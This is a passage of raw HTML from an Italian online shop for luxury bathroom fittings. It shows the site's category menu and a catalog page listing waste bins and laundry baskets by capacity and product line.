                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/it/collections/washbasins-consoles/" class="catalog__link ">Consolle lavabo</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/it/collections/mirrors/" class="catalog__link ">Specchiere</a>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/heated-towel-rails/" class="catalog__link catalog__link_has-item ">Portasciugamani                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/edera-heated-towel-rails/" class="catalog__inner-list_item ">Edera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/colosseum-heated-towel-rails/" class="catalog__inner-list_item ">Colosseum</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/edward-heated-towel-rails/" class="catalog__inner-list_item ">Edward</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/cleopatra-heated-towel-rails/" class="catalog__inner-list_item ">Cleopatra</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/sanitary-ware/" class="catalog__link catalog__link_has-item ">Sanitari                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/joy/" class="catalog__inner-list_item ">Joy</a>

                                                            <a href="https://miglioreluxury.it/it/collections/joy-ws/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sidenya-sanitary-ware-joy/" class="catalog__inner-list_item catalog__inner-list_item--second ">Copriwater</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/lavabi/" class="catalog__inner-list_item ">Lavabi</a>

                                                            <a href="https://miglioreluxury.it/it/collections/lavabi-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mare/" class="catalog__inner-list_item ">Mare</a>

                                                            <a href="https://miglioreluxury.it/it/collections/mare-ws/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/it/collections/mare-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidè</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sidenya-sanitary-ware-mare/" class="catalog__inner-list_item catalog__inner-list_item--second ">Copriwater</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/monaco/" class="catalog__inner-list_item ">Monaco</a>

                                                            <a href="https://miglioreluxury.it/it/collections/monaco-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/it/collections/ws-monaco/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/it/collections/monaco-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidè</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sidenya-sanitary-ware-monaco/" class="catalog__inner-list_item catalog__inner-list_item--second ">Copriwater</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sanitary-ware-collection-monaco-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collezione</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/unica/" class="catalog__inner-list_item ">Unica</a>

                                                            <a href="https://miglioreluxury.it/it/collections/ws-unica/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/it/collections/bidet-unica/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidè</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sidenya-sanitary-ware-unica/" class="catalog__inner-list_item catalog__inner-list_item--second ">Copriwater</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/arena/" class="catalog__inner-list_item ">Arena</a>

                                                            <a href="https://miglioreluxury.it/it/collections/washbasin-arena/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/sanitary-ware-milady/" class="catalog__inner-list_item ">Milady</a>

                                                            <a href="https://miglioreluxury.it/it/collections/milady-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/it/collections/milady-wc/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/it/collections/milady-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidè</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sidenya-sanitary-ware-milady/" class="catalog__inner-list_item catalog__inner-list_item--second ">Copriwater</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sanitary-ware-collection-milady-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collezione</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/sanitary-ware-gianeta/" class="catalog__inner-list_item ">Gianeta</a>

                                                            <a href="https://miglioreluxury.it/it/collections/gianeta-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/it/collections/gianeta-wc/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/it/collections/gianeta-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidè</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sidenya-sanitary-ware-gianeta/" class="catalog__inner-list_item catalog__inner-list_item--second ">Copriwater</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sanitary-ware-collection-gianeta-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collezione</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/sanitary-ware-impero/" class="catalog__inner-list_item ">Impero</a>

                                                            <a href="https://miglioreluxury.it/it/collections/impero-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/it/collections/impero-wc/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/it/collections/impero-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidè</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sidenya-sanitary-ware-impero/" class="catalog__inner-list_item catalog__inner-list_item--second ">Copriwater</a>
                                                            <a href="https://miglioreluxury.it/it/collections/impero-washbasin-impero-rakovina/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavandino sul pavimento</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sanitary-ware-collection-impero-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collezione</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/sanitary-ware-bella/" class="catalog__inner-list_item ">Bella</a>

                                                            <a href="https://miglioreluxury.it/it/collections/bella-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/it/collections/bella-wc/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/it/collections/bella-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidè</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sidenya/" class="catalog__inner-list_item catalog__inner-list_item--second ">Copriwater</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sanitary-ware-collection-bella-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collezione</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/sanitary-ware-flavia/" class="catalog__inner-list_item ">Flavia</a>

                                                            <a href="https://miglioreluxury.it/it/collections/flavia-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/it/collections/flavia-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidè</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sanitary-ware-collection-flavia-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collezione</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/sanitary-ware-augusta/" class="catalog__inner-list_item ">Augusta</a>

                                                            <a href="https://miglioreluxury.it/it/collections/augusta-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/it/collections/augusta-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidè</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sanitary-ware-collection-augusta-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collezione</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/sanitary-ware-olivia/" class="catalog__inner-list_item ">Olivia</a>

                                                            <a href="https://miglioreluxury.it/it/collections/olivia-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavandino sul pavimento</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/installation-systems-for-sanitary-ware/" class="catalog__inner-list_item ">Sistemi di installazione</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/components-for-sanitary-ware/" class="catalog__inner-list_item ">Ricambi</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/bathtubes/" class="catalog__link catalog__link_has-item ">Vasche da bagno                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathtubes-milady/" class="catalog__inner-list_item ">Milady</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathtubes-bella/" class="catalog__inner-list_item ">Bella</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathtubes-olivia/" class="catalog__inner-list_item ">Olivia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathtubes-impero/" class="catalog__inner-list_item ">Impero</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/bathroom-furniture/" class="catalog__link catalog__link_has-item ">Mobili da bagno                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/barocco/" class="catalog__inner-list_item ">Barocco</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/julia/" class="catalog__inner-list_item ">Julia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-virginia/" class="catalog__inner-list_item ">Virginia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-amelia/" class="catalog__inner-list_item ">Amelia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-bella/" class="catalog__inner-list_item ">Bella</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-impero/" class="catalog__inner-list_item ">Impero</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-juliana/" class="catalog__inner-list_item ">Juliana</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-kantri/" class="catalog__inner-list_item ">Kantri</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-milady/" class="catalog__inner-list_item ">Milady</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-ravenna/" class="catalog__inner-list_item ">Ravenna</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-valensa/" class="catalog__inner-list_item ">Valensa</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-showcases/" class="catalog__inner-list_item ">Vetrina</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/tables-and-pouffes-and-standing-set/" class="catalog__inner-list_item ">Tavolini, Pouf, piantane</a>

                                                            <a href="https://miglioreluxury.it/it/collections/pouffes/" class="catalog__inner-list_item catalog__inner-list_item--second ">Pouf</a>
                                                            <a href="https://miglioreluxury.it/it/collections/piantane/" class="catalog__inner-list_item catalog__inner-list_item--second ">Piantane</a>
                                                            <a href="https://miglioreluxury.it/it/collections/tables/" class="catalog__inner-list_item catalog__inner-list_item--second ">Tavoli</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/components/" class="catalog__inner-list_item ">Ricambi</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/shower-boxes-and-shower-tray/" class="catalog__link catalog__link_has-item ">Box doccia e piatti doccia                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/shower-cabins-diadema/" class="catalog__inner-list_item ">Cabine doccia Diadema</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/shower-trays/" class="catalog__inner-list_item ">Piatti doccia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/shower-cabins-aurelia/" class="catalog__inner-list_item ">Cabine doccia Aurelia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/shower-cabins-migliore/" class="catalog__inner-list_item ">Cabine doccia Migliore</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/shower-kits/" class="catalog__link catalog__link_has-item ">Set doccia                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/shower-kits-shower-kits/" class="catalog__inner-list_item ">Set doccia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/shower-columns/" class="catalog__inner-list_item ">Colonne doccia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/shower-heads/" class="catalog__inner-list_item ">Soffioni per doccia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/shower-kits-shower-mixers/" class="catalog__inner-list_item ">Rubinetterie</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/it/collections/fountains-and-garden-taps/" class="catalog__link ">Fontane e rubinetti da giardino</a>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/spare-parts-components/" class="catalog__link catalog__link_has-item ">Ricambi                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/components-for-connection-to-bathsystems/" class="catalog__inner-list_item ">Componenti per il collegamento al sistema tubi bagno</a>

                                                            <a href="https://miglioreluxury.it/it/collections/siphons/" class="catalog__inner-list_item catalog__inner-list_item--second ">Sifoni</a>
                                                            <a href="https://miglioreluxury.it/it/collections/stop-valve/" class="catalog__inner-list_item catalog__inner-list_item--second ">Rubinetteria d'arresto</a>
                                                            <a href="https://miglioreluxury.it/it/collections/pop-up-waste/" class="catalog__inner-list_item catalog__inner-list_item--second ">Scarichi</a>
                                                            <a href="https://miglioreluxury.it/it/collections/shower-drains/" class="catalog__inner-list_item catalog__inner-list_item--second ">Scarichi doccia</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/shower-sets/" class="catalog__inner-list_item ">Set doccia</a>

                                                            <a href="https://miglioreluxury.it/it/collections/hand-shower/" class="catalog__inner-list_item catalog__inner-list_item--second ">Doccette a mano</a>
                                                            <a href="https://miglioreluxury.it/it/collections/shower-holders/" class="catalog__inner-list_item catalog__inner-list_item--second ">Supporti doccette</a>
                                                            <a href="https://miglioreluxury.it/it/collections/brackets-spouts-wall-connection-for-shower/" class="catalog__inner-list_item catalog__inner-list_item--second ">Brackets, spouts, prese acqua</a>
                                                            <a href="https://miglioreluxury.it/it/collections/nozzles/" class="catalog__inner-list_item catalog__inner-list_item--second ">Ugelli</a>
                                                            <a href="https://miglioreluxury.it/it/collections/shut-off-kit/" class="catalog__inner-list_item catalog__inner-list_item--second ">Kit igienici</a>
                                                            <a href="https://miglioreluxury.it/it/collections/shower-rods/" class="catalog__inner-list_item catalog__inner-list_item--second ">Asta doccia</a>
                                                    






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/posuda/" class="catalog__link catalog__link_has-item ">Stoviglie                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/adriatica/" class="catalog__inner-list_item ">Adriatica</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/amore/" class="catalog__inner-list_item ">Amore</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/baron/" class="catalog__inner-list_item ">Baron</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bingo/" class="catalog__inner-list_item ">Bingo</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/casinoo/" class="catalog__inner-list_item ">Casino</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/cremona/" class="catalog__inner-list_item ">Cremona</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/decor/" class="catalog__inner-list_item ">Decor</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/delizia/" class="catalog__inner-list_item ">Delizia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/dinastia/" class="catalog__inner-list_item ">Dinastia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/dinastia-ambra/" class="catalog__inner-list_item ">Dinastia Ambra</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/dinastia-blu/" class="catalog__inner-list_item ">Dinastia Blu</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/dinastia-rosso/" class="catalog__inner-list_item ">Dinastia Rosso</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/firenze/" class="catalog__inner-list_item ">Firenze</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/gloria/" class="catalog__inner-list_item ">Gloria</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/golden-beer/" class="catalog__inner-list_item ">GOLDEN BEER</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/golden-dream/" class="catalog__inner-list_item ">Golden Dream</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/idalgo/" class="catalog__inner-list_item ">Idalgo</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/imperia/" class="catalog__inner-list_item ">Imperia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/inigma/" class="catalog__inner-list_item ">Inigma</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/lord/" class="catalog__inner-list_item ">Lord</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/luciana/" class="catalog__inner-list_item ">Luciana</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/monte-cristo/" class="catalog__inner-list_item ">Monte Cristo</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/new-drink/" class="catalog__inner-list_item ">New Drink</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/opera-posuda/" class="catalog__inner-list_item ">Opera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/pocker/" class="catalog__inner-list_item ">Pocker</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/venezia/" class="catalog__inner-list_item ">Venezia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/vikont/" class="catalog__inner-list_item ">Vikont</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-vittoria-posuda/" class="catalog__inner-list_item ">Vittoria</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/souvenir/" class="catalog__link catalog__link_has-item ">Souvenir                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/amante-blu/" class="catalog__inner-list_item ">Amante Blu</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/amante-bnb/" class="catalog__inner-list_item ">Amante Blu Nero Bianco</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/amante-crema/" class="catalog__inner-list_item ">Amante Crema</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/amante-rosso/" class="catalog__inner-list_item ">Amante Rosso</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/baroque/" class="catalog__inner-list_item ">Baroque</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/casino/" class="catalog__inner-list_item ">Casino</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/christmas/" class="catalog__inner-list_item ">Christmas</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/dubai-souvenir/" class="catalog__inner-list_item ">Dubai</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/emozioni/" class="catalog__inner-list_item ">Emozioni</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/fiori-gold/" class="catalog__inner-list_item ">Fiori Gold</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/giardino/" class="catalog__inner-list_item ">Giardino</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-laguna-souvenir/" class="catalog__inner-list_item ">Laguna</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/pistoletto/" class="catalog__inner-list_item ">Pistoletto</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/primavera/" class="catalog__inner-list_item ">Primavera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/sidney/" class="catalog__inner-list_item ">Sidney</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/tokio/" class="catalog__inner-list_item ">Tokio</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/it/collections/candelabrum-and-floor-lamp/" class="catalog__link ">Candeliere, lampada da pavimento</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/it/collections/bathroomfan/" class="catalog__link ">Ventilatori da bagno</a>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/_rugs/" class="catalog__link catalog__link_has-item ">Tappetini da bagno                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/kovriki-serye/" class="catalog__inner-list_item ">Tappetini da bagno grigi</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/_rugs-white/" class="catalog__inner-list_item ">Tappetini da bagno bianchi</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/_rugs-beige/" class="catalog__inner-list_item ">Tappetini da bagno beige</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/_rugs-cappuccino/" class="catalog__inner-list_item ">Tappetini da bagno Cappuccino</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/it/collections/wall-lamps/" class="catalog__link ">Applique</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/it/collections/curtains-for-shower-and-bath/" class="catalog__link ">Tende per bagno e doccia</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/it/collections/curtain-rods/" class="catalog__link ">Aste per tende doccia</a>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/textile/" class="catalog__link catalog__link_has-item ">Tessile                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathrobes/" class="catalog__inner-list_item ">Accappatoio</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/set-of-towels/" class="catalog__inner-list_item ">Set di 2 asciugamani</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/it/collections/cleaning-products/" class="catalog__link ">Prodotti per la pulizia</a>
            </div>
        
    </div>
            <div class="catalog__content">

                <div class="breadcrumbs">
   <a href="https://miglioreluxury.it/it/collections/" class="breadcrumbs__link">Le collezioni</a><a href="https://miglioreluxury.it/it/collections/bathroom-accessories/" class="breadcrumbs__link">Accessori da bagno</a><span class='breadcrumbs__current'>Pattumiera, porta biancheria</span></div>
                <h1 class="headline headline__big headline--catalog">Pattumiera, porta biancheria</h1>

                <div class="tile__wrapper tile__wrapper_inner">

                    <div class="tile tile_max-3x">
                                                <a href="https://miglioreluxury.it/it/products/complementi-vedro-musornoe-5l-d21-h32-cm-chernyj-matovyj/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2022/09/31754-300x300.jpg" alt="Pattumiera, 5L, D21, H32 cm, nero opaco" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Pattumiera, 5L, D21, H32 cm, nero opaco                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://miglioreluxury.it/it/products/bathroom-accessories-luxor-waste-bin-5l-8325/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2019/02/26154-300x300.jpg" alt="Pattumiera, 5L, Luxor" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Pattumiera, 5L, Luxor.                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://miglioreluxury.it/it/products/bathroom-accessories-luxor-laundry-basket-l22-8326/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/26167-3-300x300.jpg" alt="Porta biancheria, 22L, Luxor" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Porta biancheria, 22L, Luxor.                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://miglioreluxury.it/it/products/bathroom-accessories-waste-bin-5l-3390/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/1ML.COM-50.114-11-300x300.png" alt="Pattumiera, 5L" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Pattumiera, 5L.                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://miglioreluxury.it/it/products/bathroom-accessories-laundry-basket-22l-3366/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/24733-300x300.jpg" alt="Porta biancheria, 22L" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Porta biancheria, 22L.                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://miglioreluxury.it/it/products/bathroom-accessories-laundry-basket-44l-3369/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/ML.COM-50.1341-300x300.png" alt="Porta biancheria, 44L" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Porta biancheria, 44L.                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://miglioreluxury.it/it/products/bathroom-accessories-elisabetta-waste-bin-8331/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/16993-300x300.jpg" alt="Pattumiera, 5L, Elisabetta" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Pattumiera, 5L, Elisabetta.                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://miglioreluxury.it/it/products/bathroom-accessories-laundry-basket-55l-3372/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/21991-300x300.jpg" alt="Porta biancheria, 55L" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Porta biancheria, 55L.                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://miglioreluxury.it/it/products/bathroom-accessories-laundry-basket-72l-3375/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/ML.COM-50.1401-300x300.png" alt="Porta biancheria, 72L" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Porta biancheria, 72L.                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://miglioreluxury.it/it/products/bathroom-accessories-waste-bin-5l-3378/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/21956-300x300.jpg" alt="Pattumiera, 5L" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
